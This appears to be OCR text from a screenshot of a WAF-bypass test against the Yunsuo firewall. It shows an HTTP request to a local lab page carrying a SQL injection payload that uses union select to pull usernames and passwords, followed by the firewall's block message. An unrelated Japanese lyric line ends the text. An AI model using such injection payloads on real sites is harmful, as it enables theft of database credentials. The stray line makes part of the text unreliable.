 云锁win3.1.6绕过
POST 192.168.1.130/test/sqlTest.php Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
form-data x-www-form-urlencoded raw binary
id -98' union select 1,user(),concat(username,0x23,password),4,5,6,7 from tdb_ad
key value Bulk Edit
Body Cookies Headers (7) Tests Status: 200 OK Time: 296 ms
Pretty Raw Preview Save Response
您所提交的请求含有不合法的参数，已被网站管理员设置拦截！
当前网址： 192.168.1.130/test/sqlTest.php
客户端特征： Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/59.0.3071.115 Safari/537.36
慣れた痛み、焦る呼吸とビート